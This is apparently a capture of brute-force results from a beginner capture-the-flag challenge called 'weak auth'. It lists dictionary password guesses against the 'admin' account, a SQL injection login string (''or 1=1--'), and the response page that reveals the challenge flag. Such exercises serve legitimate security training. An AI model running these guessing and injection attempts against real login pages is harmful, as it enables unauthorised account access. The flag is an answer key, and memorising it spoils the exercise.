 Request Payload1 Payload2 Status Error Timeout Length
19711 admin 123abc 200 434
19801 admin 123qqq 200 434
19891 admin 123y45 200 434
19981 admin 123zxcgogo 200 434
20071 admin 124303 200 434
20161 admin 124526 200 434
20251 admin 12531253 200 434
20341 admin 1262301 200 434
20431 admin 1268 200 434
20521 admin 127202 200 434
20611 admin 127927 200 434
17911 admin 123456 200 437
0 200 441
31 !root 098765 200 441
32 $ALOC$ 098765 200 441
33 $system 098765 200 441
5 'or 1=1-- 098765 200 441
Request Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>weak auth</title>
</head>
<body>
cyberpeace{d768c20496766d498ab1ab67b41fa738}<!--maybe you need a dictionary-->
</body>
</html>